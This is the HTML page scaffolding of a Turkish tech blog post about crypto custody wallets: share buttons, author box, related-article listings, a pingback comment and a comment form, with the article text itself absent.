				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Kripto Gözetim Cüzdanı Nedir? @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Kripto Gözetim Cüzdanı Nedir? %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir.jpg&description=Kripto Gözetim Cüzdanı Nedir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F&text=Kripto Gözetim Cüzdanı Nedir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F&title=Kripto Gözetim Cüzdanı Nedir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F&title=Kripto Gözetim Cüzdanı Nedir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F&name=Kripto Gözetim Cüzdanı Nedir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://www.guncelpaylasim.com/author/editorece/"
	   title="Yazar Makalelerine Göz At">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guncelpaylasim.com/author/editorece/"><span class="post-author-name">Ece Saygin</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://www.guncelpaylasim.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Önceki Gönderi				</p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/ucretsiz-google-stadia-oyunlari-nasil-oynanir/" rel="prev">Ücretsiz Google Stadia Oyunları Nasıl Oynanır?</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Sonraki mesaj <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/windows-11de-yenileme-hizi-nasil-degistirilir/" rel="next">Windows 11&#8217;de Yenileme Hızı Nasıl Değiştirilir?</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t4 sh-s5 multi-tab">

					<a href="#relatedposts_204416655_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Bunları da beğenebilirsin</span>
			</a>
			<a href="#relatedposts_204416655_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_204416655_2">
				<span
						class="h-text related-posts-heading">Yazarın diğer kitapları</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_204416655_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div>			<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;279&quot;:&quot;tarim-garaj-279x220.png&quot;,&quot;357&quot;:&quot;tarim-garaj-357x210.png&quot;,&quot;750&quot;:&quot;tarim-garaj-750x430.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli">
			<span class="post-title">
				Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli			</span>
	</a>
	</p></div>
</div >
<div  class="post-8219 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div>			<a  alt="BYD yeni elektrikli SUV Sealion 05 EV&#039;yi tanıttı" title="BYD yeni elektrikli SUV Sealion 05 EV&#8217;yi tanıttı" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-86x64.jpg&quot;,&quot;210&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-210x136.jpg&quot;,&quot;279&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-279x220.jpg&quot;,&quot;357&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-357x210.jpg&quot;,&quot;750&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-750x430.jpg&quot;,&quot;1280&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/byd-yeni-elektrikli-suv-sealion-05-evyi-tanitti/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/byd-yeni-elektrikli-suv-sealion-05-evyi-tanitti/" title="BYD yeni elektrikli SUV Sealion 05 EV&#8217;yi tanıttı">
			<span class="post-title">
				BYD yeni elektrikli SUV Sealion 05 EV&#8217;yi tanıttı			</span>
	</a>
	</p></div>
</div >
<div  class="post-8215 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div>			<a  alt="Bilgisayarın Hızlı Açılmasını Ne Sağlar?" title="Bilgisayarın Hızlı Açılmasını Ne Sağlar?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-86x64.jpg&quot;,&quot;210&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-210x136.jpg&quot;,&quot;279&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-279x220.jpg&quot;,&quot;357&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-357x210.jpg&quot;,&quot;750&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-750x430.jpg&quot;,&quot;1280&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/bilgisayarin-hizli-acilmasini-ne-saglar/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/bilgisayarin-hizli-acilmasini-ne-saglar/" title="Bilgisayarın Hızlı Açılmasını Ne Sağlar?">
			<span class="post-title">
				Bilgisayarın Hızlı Açılmasını Ne Sağlar?			</span>
	</a>
	</p></div>
</div >
<div  class="post-8147 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div>			<a  alt="Xiaomi&#039;nin ilk çocuk saati duyuruldu" title="Xiaomi&#8217;nin ilk çocuk saati duyuruldu" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-86x64.png&quot;,&quot;210&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-210x136.png&quot;,&quot;279&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-279x220.png&quot;,&quot;357&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-357x210.png&quot;,&quot;750&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-750x430.png&quot;,&quot;1280&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti.png&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/xiaominin-ilk-cocuk-saati-duyuruldu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/xiaominin-ilk-cocuk-saati-duyuruldu/" title="Xiaomi&#8217;nin ilk çocuk saati duyuruldu">
			<span class="post-title">
				Xiaomi&#8217;nin ilk çocuk saati duyuruldu			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_737948324 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[2209],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[32],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"369ccac","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="737948324"
				   title="Önceki">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Önceki				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="737948324" title="Sonraki">
					Sonraki <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_204416655_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_204416655_2">
			<script>var bs_deferred_loading_bsd_relatedposts_204416655_2 = '{"query":{"paginate":"next_prev","count":4,"author":4,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"03a78af","data":{"vars":{"post-ranking-offset":3}}}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-2209" class="comments-template">
	
		<div id="comments" class="comments-wrap">

							<div class="section-heading sh-t4 sh-s5"><span
							class="h-text">1 yorum</span></div>
			
			<ol class="comment-list">
				<li id="comment-454" class="pingback even thread-even depth-1">

	<div>
		<div class="comment-meta">
			<cite class="comment-author" itemprop="creator" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://guncelpaylasimcom.wordpress.com/2021/12/30/kripto-gozetim-cuzdani-nedir/" class="url" rel="ugc external nofollow">Kripto Gözetim Cüzdanı Nedir? &#8211; Güncel Paylaşım</a></cite>
			<time class="comment-published" datetime="2021-12-30T00:07:23+03:00" title="Perşembe, Aralık 30, 2021, 12:07 am" itemprop="commentTime"><i
						class="fa  fa-calendar"></i> 4 yıl önce			</time>
		</div><!-- .comment-meta -->

		<div class="comment-content" itemprop="commentText">
			<p>[&#8230;] View On WordPress [&#8230;]</p>
		</div><!-- .comment-content -->

		<div class="comment-footer">
					</div><!-- .comment-footer -->
	</div>

</li><!-- .comment -->			</ol><!-- .comment-list -->

			
		</div><!-- .comments-wrap-->

	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t4 sh-s5" ><span class="h-text">Cevap bırakın</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kripto-gozetim-cuzdani-nedir/#respond" style="display:none;">Yanıt İptal Et</a></small></div><form action="https://www.guncelpaylasim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>E-posta hesabınız yayımlanmayacak.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Senin yorumun"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Adınız *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="E-posta adresiniz *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Senin internet siten" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='2209' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ae776d7e77" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="245"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="block-6" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-bg w-bg-ebebeb h-c h-c-ffffff h-bg h-bg-e0002f w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Trend Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-7193 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Mac Gizli Fotoğraflar Nasıl Görünür?" title="Mac Gizli Fotoğraflar Nasıl Görünür?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/09/Mac-Gizli-Fotograflar-Nasil-Gorunur-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mac-Gizli-Fotograflar-Nasil-Gorunur-86x64.jpg&quot;,&quot;210&quot;:&quot;Mac-Gizli-Fotograflar-Nasil-Gorunur-210x136.jpg&quot;,&quot;1280&quot;:&quot;Mac-Gizli-Fotograflar-Nasil-Gorunur.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/mac-gizli-fotograflar-nasil-gorunur/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/mac-gizli-fotograflar-nasil-gorunur/" class="post-url post-title">
			Mac Gizli Fotoğraflar Nasıl Görünür?		</a>
		</p>	</div>
	</div >
	<div class="post-5433 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-16">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="PlayStation Plus, Extra ve Premium&#039;daki En İyi Oyunlar" title="PlayStation Plus, Extra ve Premium&#8217;daki En İyi Oyunlar" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/08/PlayStation-Plus-Extra-ve-Premium-En-Iyi-Oyunlar-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;PlayStation-Plus-Extra-ve-Premium-En-Iyi-Oyunlar-86x64.jpg&quot;,&quot;210&quot;:&quot;PlayStation-Plus-Extra-ve-Premium-En-Iyi-Oyunlar-210x136.jpg&quot;,&quot;1280&quot;:&quot;PlayStation-Plus-Extra-ve-Premium-En-Iyi-Oyunlar.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/playstation-plus-extra-ve-premiumdaki-en-iyi-oyunlar/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/playstation-plus-extra-ve-premiumdaki-en-iyi-oyunlar/" class="post-url post-title">
			PlayStation Plus, Extra ve Premium&#8217;daki En İyi Oyunlar		</a>
		</p>	</div>
	</div >
	<div class="post-6899 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-33">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="iPhone&#039;da Kayıtlı Wi-Fi Parolasını Hızlı ve Kolay Bir Şekilde Görüntüleme" title="iPhone&#8217;da Kayıtlı Wi-Fi Parolasını Hızlı ve Kolay Bir Şekilde Görüntüleme" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/07/iPhone-Kayitli-Wi-Fi-Parolasini-Hizli-Bir-Sekilde-Goruntuleme-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;iPhone-Kayitli-Wi-Fi-Parolasini-Hizli-Bir-Sekilde-Goruntuleme-86x64.jpg&quot;,&quot;210&quot;:&quot;iPhone-Kayitli-Wi-Fi-Parolasini-Hizli-Bir-Sekilde-Goruntuleme-210x136.jpg&quot;,&quot;1280&quot;:&quot;iPhone-Kayitli-Wi-Fi-Parolasini-Hizli-Bir-Sekilde-Goruntuleme.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/iphoneda-kayitli-wi-fi-parolasini-hizli-ve-kolay-bir-sekilde-goruntuleme/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/iphoneda-kayitli-wi-fi-parolasini-hizli-ve-kolay-bir-sekilde-goruntuleme/" class="post-url post-title">
			iPhone&#8217;da Kayıtlı Wi-Fi Parolasını Hızlı ve Kolay Bir&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-3444 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-31">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="acunn" title="Acun Ilıcalı kim? serveti ne kadar?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/acunn-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2022\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;acunn-86x64.webp&quot;,&quot;210&quot;:&quot;acunn-210x136.webp&quot;,&quot;750&quot;:&quot;acunn.webp&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/acun-ilicali-kim-serveti-ne-kadar/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/acun-ilicali-kim-serveti-ne-kadar/" class="post-url post-title">
			Acun Ilıcalı kim? serveti ne kadar?		</a>
		</p>	</div>
	</div >
	<div class="post-3048 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Eviniz İçin Korkuluk Tasarım Fikirleri" title="Eviniz İçin Korkuluk Tasarım Fikirleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/05/Eviniz-Icin-Korkuluk-Tasarim-Fikirleri-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2022\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Eviniz-Icin-Korkuluk-Tasarim-Fikirleri-86x64.jpg&quot;,&quot;210&quot;:&quot;Eviniz-Icin-Korkuluk-Tasarim-Fikirleri-210x136.jpg&quot;,&quot;1200&quot;:&quot;Eviniz-Icin-Korkuluk-Tasarim-Fikirleri.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/eviniz-icin-korkuluk-tasarim-fikirleri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/eviniz-icin-korkuluk-tasarim-fikirleri/" class="post-url post-title">
			Eviniz İçin Korkuluk Tasarım Fikirleri		</a>
		</p>	</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<!--WPFC_FOOTER_START-->	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Son Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" class="post-url post-title">
			Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli		</a>
		</p>	</div>
	</div >
	<div class="post-8391 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-99">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="iş modeli" title="Azerbaycan’da Online Gelir Fırsatları ve Dijital İş Modelleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/online-is-modelleri-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;online-is-modelleri-86x64.png&quot;,&quot;210&quot;:&quot;online-is-modelleri-210x136.png&quot;,&quot;611&quot;:&quot;online-is-modelleri.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/" class="post-url post-title">
			Azerbaycan’da Online Gelir Fırsatları ve Dijital İş&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" class="post-url post-title">
			Vintage Kol Saati Kadın		</a>
		</p>	</div>
	</div >
	</div>
